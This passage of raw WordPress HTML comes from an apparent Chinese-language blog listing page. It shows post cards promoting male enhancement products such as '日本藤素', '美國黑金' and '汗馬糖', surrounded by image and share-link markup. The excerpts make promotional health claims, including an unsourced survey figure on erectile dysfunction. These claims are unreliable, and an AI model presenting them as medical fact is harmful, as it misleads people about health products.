https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" rel="bookmark">日本藤素副作用對男性的身體會不會產生傷害1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T20:30:25+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg&description=%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%89%AF%E4%BD%9C%E7%94%A8%E5%B0%8D%E7%94%B7%E6%80%A7%E7%9A%84%E8%BA%AB%E9%AB%94%E6%9C%83%E4%B8%8D%E6%9C%83%E7%94%A2%E7%94%9F%E5%82%B7%E5%AE%B31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
日本藤素副作用是大部分男性所關心的問題，任何壹款壯陽產品多少會有壹些副作用，畢竟是藥三分毒。日本藤素也不例外。目前在網路上販售日本藤素的網站有很多，很多商家宣稱日本藤素是沒有任何副作用的。在此提醒廣大男性：如果宣稱日本藤素沒有任何副作用的商家，那妳要註意了，很有可能是欺...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<article id="post-10708" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-10708 post type-post status-publish format-standard has-post-thumbnail hentry category-870 category-873 category-871 category-875 category-872 category-869 tag-861 tag-804 tag-800 tag-857 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-178" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg 819w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金副作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/" rel="category tag">美國黑金功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/" rel="category tag">美國黑金吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國黑金哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/" rel="category tag">美國黑金效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" rel="bookmark">男士保養為什麼都選擇美國黑金1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:53:35+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg&description=%E7%94%B7%E5%A3%AB%E4%BF%9D%E9%A4%8A%E7%82%BA%E4%BB%80%E9%BA%BC%E9%83%BD%E9%81%B8%E6%93%87%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%911%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
通過網路調查得知：今年10月在網上採訪了2000人，當中近7成是35歲以上男士，其他為女士。結果顯示，逾9成人稱性行為是由男方作主動，最期望性行為可令伴侶間關係更親密。然而，70%男士受勃起功能障礙影響，55%患者不打算處理有關問題，逾8成人是因怕藥物會有副作用而拒絕治...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<article id="post-10706" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 last  post-10706 post type-post status-publish format-standard has-post-thumbnail hentry category-886 category-900 category-887 category-888 category-885 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-799 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-127" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/">
<img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></noscript></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e4%bd%9c%e7%94%a8/" rel="category tag">汗馬糖作用</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%8a%9f%e6%95%88/" rel="category tag">汗馬糖功效</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%90%83%e6%b3%95/" rel="category tag">汗馬糖吃法</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">汗馬糖哪裡購買</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%95%88%e6%9e%9c/" rel="category tag">汗馬糖效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" rel="bookmark">男士保養身體必備產品首選馬來西亞汗馬糖1！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:27:36+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg&description=%E7%94%B7%E5%A3%AB%E4%BF%9D%E9%A4%8A%E8%BA%AB%E9%AB%94%E5%BF%85%E5%82%99%E7%94%A2%E5%93%81%E9%A6%96%E9%81%B8%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%B1%97%E9%A6%AC%E7%B3%961%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
